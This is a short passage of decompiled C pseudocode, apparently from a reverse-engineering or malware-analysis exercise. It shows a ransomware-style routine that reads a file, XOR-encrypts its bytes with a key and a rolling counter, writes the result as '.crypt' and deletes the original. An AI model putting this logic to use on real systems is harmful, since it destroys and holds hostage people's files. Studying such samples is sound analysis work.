 Stream = fopen(a1, "rb");
if ( Stream )
{
fseek(Stream, 0, 2);
v7 = ftell(Stream);
rewind(Stream);
Buffer = malloc(v7);
if ( Buffer )
{
fread(Buffer, 1uLL, v7, Stream);
fclose(Stream);
v10 = 0;
for ( i = 0; i < v7; ++i )
{
v4 = *(_BYTE *)(i % a3 + a2) ^ ((char)v10 % 17);
*((_BYTE *)Buffer + i) ^= v4;
++v10;
}
sub_401560(v3, 1024LL, "%s.crypt", a1);
v5 = fopen(v3, "wb");
if ( v5 )
{
fwrite(Buffer, 1uLL, v7, v5);
free(Buffer);
fclose(v5);
if ( remove(a1) )
perror("Error deleting original file");
}
else
{
perror("Error creating new file");
free(Buffer);
}
}